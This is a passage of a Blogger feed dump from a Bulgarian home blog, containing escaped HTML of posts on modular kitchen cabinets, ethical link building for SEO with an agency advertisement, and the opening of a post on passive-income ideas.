кухненски\nсистеми\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПрактични и функционални, те ви дават\nвъзможност да създадете индивидуален проект, който се вписва идеално в\nналичното пространство и начина ви на живот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_y49jv1kcsrb\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EГъвкавост и персонализация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямото предимство на модерните модулни\nшкафове за кухня е тяхната адаптивност. Можете лесно да избирате различни\nкомбинации, да добавяте или премахвате модули, когато се променят вашите нужди.\nТова ги прави идеални както за малки кухни, така и за големи пространства с\nотворен план. Ако имате нужда от повече място за съхранение, просто добавяте\nоще един шкаф – без да се налага цялостен ремонт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_294yjfeg7ie\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EОптимално използване на\nпространството\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EС правилно подбраните модулни шкафове за кухня\nвсяко кътче може да бъде използвано пълноценно. Производителите предлагат\nразнообразие от размери и форми – тесни шкафове за бутилки, ъглови елементи,\nвисоки шкафове за фурна или хладилник. Това позволява ефективна организация,\nдори в кухни с ограничено пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b4qh41ar14fc\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EДостъпност и лесен монтаж\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМодулните системи често са по-достъпни в\nсравнение с индивидуално изработените кухни по поръчка. Те се предлагат готови\nза сглобяване и може да се монтират бързо, без това да изискват специални\nумения. Не на последно място, при повреда или износване, само конкретният модул\nсе подменя – без нужда от демонтиране на цялата кухня, което е изключително\nпрактично.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_vwkia4p7906x\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазнообразие от стилове и\nматериали\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАктуалните модулни шкафове за кухня се\nпредлагат в разнообразни дизайни – от класически до ултрамодерни. Може да\nизберете между гланцирани или матови повърхности, дървесни декори или\nиндустриален стил. Това позволява лесно съчетаване с останалата част от\nинтериора и създаване на хармонична визия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_i5ovbejuvu3a\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционалност и удобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за кухня са\nпроектирани с мисъл за удобството. Вградените механизми за плавно затваряне,\nизтеглящи се чекмеджета, системи за ъглови зони и интелигентни решения за\nорганизация превръщат кухнята в приятно и практично пространство за работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kkgz5fxx9no5\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да изберем подходящите\nмодулни шкафове за кухня?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъобразете няколко ключови фактора:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_epy6uqpem0fj\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазмер и форма на помещението\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзмерете точно пространството, с което\nразполагате, за да определите какви модули ще паснат най-добре. За малки кухни\nса подходящи компактни шкафове и вертикални решения, докато при по-големи\nпомещения може да се комбинират острови и високи шкафове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_o5jwpl1tavjv\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционални нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПомислете кое е с приоритет за вас в кухнята -\nготвене, съхранение или сервиране. Съобразете избора и разположението на модули\nв отговор на вашите нужди. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_tf7poteaecim\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМатериали и покрития\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗаложете на устойчиви и лесни за почистване\nматериали, особено за работната зона. Ламинирани повърхности, MDF или масивно\nдърво – всичко зависи от бюджета и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_ks0eotcgx6t7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЦвят и осветление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСветлите тонове визуално разширяват\nпространството, докато тъмните добавят елегантност. Комбинацията с подходящо\nLED осветление придава уют и модерно излъчване на интериора.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_txiwdk4lx852\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПрактични идеи за оформление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзберете на кой от вариантите да заложите,\nкато се съобразите с размера и архитектурните особености на помещението, с\nкоето разполагате. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_24qh4ha3oq3p\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЪглова кухня с модулни шкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПозволява пълноценно използване на\nтруднодостъпните ъгли с помощта на въртящи се механизми или изтеглящи системи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_92ut3x81n1nm\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЛинейно разположение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПодходящо за тесни помещения – всички уреди и\nшкафове се подреждат на едната стена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b2h123nxt416\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКухня с остров\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПри достатъчно пространство може да добавите\nостровен модул, който да служи като работен плот или зона за хранене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_frtknwsorwcp\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКомбинация от открити и закрити\nшкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПридава визуална лекота и улеснява достъпа до\nчесто използвани съдове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_nmfgs38xs8la\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за\nкухня - елегантно и изключително практично решение за всеки дом \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТе позволяват максимална гъвкавост, ефективно\nизползване на пространството и персонален дизайн, съобразен с вашите нужди и\nвкус. Независимо дали търсите икономичен вариант за малък апартамент или\nфункционална кухня за голямо семейство, модулните системи предлагат\nнеограничени възможности за постигане на търсения комфорт и стил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6398804539664878641\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html","title":"Практични решения с модулни кухненски шкафове"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s72-c\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2612233740662977272"},"published":{"$t":"2025-10-27T07:29:00.002+02:00"},"updated":{"$t":"2025-10-27T07:29:19.632+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг: Невидимата сила зад цифровия успех"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"729\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1\u003EЛинк билдинг: Невидимата сила зад цифровия успех\u003C\/h1\u003E\u003Cp\u003EВ дигиталния свят, където се водят битки за внимание и видимост, линк билдингът се превърна в един от най-критичните стълбове на успешната SEO стратегия. Но какво всъщност представлява тази често неправилно разбирана практика и защо тя продължава да държи толкова висока позиция в алгоритмите на търсачките? Тази статия ще ви отвече в дълбините на изграждането на връзки, като ще обхване неговото значение, ползите, рисковете и най-добрите практики за устойчив растеж.\u003C\/p\u003E\u003Ch2\u003EКакво е линк билдинг?\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът, или изграждането на връзки, е стратегическият процес на придобиване на хипервръзки от други уебсайтове към вашия собствен. Тези връзки, известни още като \"беклинкове\", действат като вот на доверие за търсачките. Всеки линк от качествен сайт към вашия се възприема като позитивна препоръка, която сигнализира, че вашето съдържание е ценно, авторитетно и заслужава да бъде открито. В основата си, линк билдингът е онлайн еквивалент на репутацията – колкото повече уважавани източници ви споменават, толкова по-високо се издигате в очите на алгоритмите.\u003C\/p\u003E\u003Ch2\u003EЕволюцията на линк билдинга: От количество към качество\u003C\/h2\u003E \u003Cp\u003EВ зората на SEO беше в сила мантрата \"колкото повече, толкова по-добре\". Уебмастърите изграждаха хиляди нискокачествени линкове чрез автоматизирани програми, коментари в блогове и директории с съмнителна стойност. Този подход, известен като \"black hat SEO\", работеше, докато Google не започна да усъвършенства алгоритмите си. С пускането на актуализации като Panda, Penguin и, по-късно, техните продължения, търсачката коренно промени правилата на играта. Днес Google наказва умишленото манипулиране на линкове и поставя качеството далеч над количеството. Съвременният линк билдинг се фокусира върху придобиването на естествени, релевантни и авторитетни връзки, които наистина допринасят за потребителското изживяване.\u003C\/p\u003E\u003Ch2\u003EКлючови ползи за вашето SEO и онлайн присъствие\u003C\/h2\u003E \u003Cp\u003EИнвестицията в качествен линк билдинг носи редица значими преимущества:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПодобряване на позициите в търсачките:\u003C\/strong\u003E Това е най-очевидната полза. Беклинковете от мощни сайтове са силен фактор за класиране, който директно влияе на видимостта ви в резултатите от търсенето.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУвеличен трафик от референтни източници:\u003C\/strong\u003E Всеки линк е потенциален източник на трафик. Потребители, които кликнат върху връзка към вашия сайт от блог, форум или медия, са вече заинтересована аудитория, което повишава шансовете за конверсия.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EИзграждане на бранд авторитет и узнаваемост:\u003C\/strong\u003E Когато вашият сайт се появява в релевантни статии, изследвания и списъци с ресурси, това изгражда доверие и установява вашата марка като лидер в сектора.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУскоряване на индексирането на ново съдържание:\u003C\/strong\u003E Търсечките ботове следват линкове. Колкото повече качествени сайтове сочат към вас, толкова по-бързо новото ви съдържание ще бъде открито и индексирано.\u003C\/p\u003E\u003Ch2\u003EПотенциални рискове и как да ги избегнете\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е без рискове, особено ако се подхожда към него грешно. Най-голямата заплаха е санкция от Google, която може да свали сайта ви от резултатите за месеци напред. Това обикновено се случва при:\u003C\/p\u003E \u003Cp\u003E– Покупка на линкове.\u003C\/p\u003E \u003Cp\u003E– Участие в схеми за обмен на линкове.\u003C\/p\u003E \u003Cp\u003E– Използване на автоматизирани софтуери за създаване на хиляди нискокачествени линкове.\u003C\/p\u003E \u003Cp\u003E– Придобиване на линкове от \"линкови ферми\" или сайтове със съмнителна репутация.\u003C\/p\u003E \u003Cp\u003EЗа да сте в безопасност, винаги се стремете към органично изграждане на връзки чрез създаване на изключително съдържание и установяване на истински взаимоотношения.\u003C\/p\u003E\u003Ch2\u003EКак да изградите устойчива линк билдинг стратегия?\u003C\/h2\u003E \u003Cp\u003EУспешният линк билдинг в днешно време се постига чрез предоставяне на стойност. Ето някои от най-ефективните тактики:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EСъздаване на незабравимо съдържание:\u003C\/strong\u003E Направете нещо, което хората искат естествено да споделят – задълбочени проучвания, пълни наръчници, оригинални инфографики или забавни видеоклипове.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПартньорства с влиятелни лица и блогове:\u003C\/strong\u003E Идентифицирайте лидери на мнението във вашата ниша и ги запознайте с вашата работа. Предложете да напишете гостуваща статия с високо качество, която да бъде полезна за тяхната аудитория.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EАктивно участие в общността:\u003C\/strong\u003E Участвайте в релевантни форуми, групи в социални мрежи и коментарни секции, като споделяте експертни мнения и полезни ресурси, без да спамите.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EРабота с медиите (PR):\u003C\/strong\u003E Изпратете съобщения до журналисти и блогове за вашите продукти, постижения или проучвания. Една единствена публикация в авторитетно медийно издание може да донесе десетки ценни линка.\u003C\/p\u003E\u003Ch2\u003EЗлатното правило и практически съвети\u003C\/h2\u003E \u003Cp\u003EНай-важният съвет е да мислите за потребителя, а не за алгоритъма. Създавайте линк билдинг стратегия, която е устойчива и естествена. Започнете бавно и стабилно – внезапният скок в броя на линковете може да изглежда съмнително. Редовно аудирайте линковете си с инструменти като Google Search Console, за да откриете и отхвърлите вредни връзки. И не забравяйте, че качественият линк от един авторитетен сайт е по-ценен от стотица линкове от нискокачествени източници.\u003C\/p\u003E\u003Ch2\u003EЗаключение: Инвестиция в дългосрочен успех\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е просто техника за SEO; той е фундаментална част от изграждането на успешен и авторитетен онлайн бизнес. В епоха, доминирана от съдържание, способността да бъдете забелязани и препоръчвани от другите е безценна. Като се съсредоточите върху създаването на изключителна стойност, изграждането на истински взаимоотношения и придобиването на качествени връзки по етичен начин, вие не просто подобрявате класирането си. Вие изграждате траен дигитален актив, базиран на доверие и репутация, който ще поддържа растежа на вашия сайт в продължение на години напред.\u003C\/p\u003E\n  \n  \n\nДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2612233740662977272\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html","title":"Линк билдинг: Невидимата сила зад цифровия успех"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2065492093441226410"},"published":{"$t":"2025-10-12T08:17:00.008+03:00"},"updated":{"$t":"2025-10-12T08:19:28.118+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивен доход"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивни доходи"}],"title":{"type":"text","$t":"9 идеи за пасивни доходи от дома"},"content":{"type":"html","$t":"Въведение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременния свят, където технологиите и възможностите за работа от разстояние непрекъснато се развиват, все повече хора търсят начини да увеличат своите доходи без да напускат комфорта на своя дом. Пасивните доходи са един от най-ефективните начини да постигнете финансова независимост и свобода, като същевременно намалите стреса и времето, прекарано в традиционна работа. В тази статия ще разгледаме девет идеи за пасивни доходи, които можете да реализирате от уюта на вашия дом. Тези методи не само ще ви помогнат да увеличите финансовите си ресурси, но и ще ви предоставят възможността да инвестирате времето си в лични проекти и хобита.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-недвижими-имоти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в недвижими имоти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-традиционните форми на пасивни доходи е инвестирането в недвижими имоти. Този метод може да бъде особено ефективен, ако имате спестени средства и сте готови да поемете известен риск. Купуването на апартамент или къща с цел отдаване под наем може да ви осигури стабилен месечен доход, който ще покрива част от вашите разходи и дори ще ви позволи да реинвестирате печалбата. Важно е да направите добро проучване на пазара и да изберете район с висока търсене на наематели. Освен това, трябва да вземете предвид разходите за поддръжка и управление на имота, както и данъчните задължения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-онлайн-курсове-и-уроци\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на онлайн курсове и уроци\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте експерт в определена област, можете да създадете онлайн курсове и уроци, които да продавате чрез платформи като Udemy, Coursera или Teachable. Това е отличен начин да споделите знанията си с по-широка аудитория и да печелите пари от тях. За да успеете в този бизнес, трябва да имате добра комуникация и умение за преподаване. Също така, важно е да изберете тема, която е актуална и търсена от потребителите. Онлайн курсовете могат да бъдат видео лекции, текстови материали или комбинация от двете. Не забравяйте да промотирате своите курсове чрез социални мрежи и други канали, за да достигнете до повече потенциални клиенти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"писане-на-електронни-книги\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 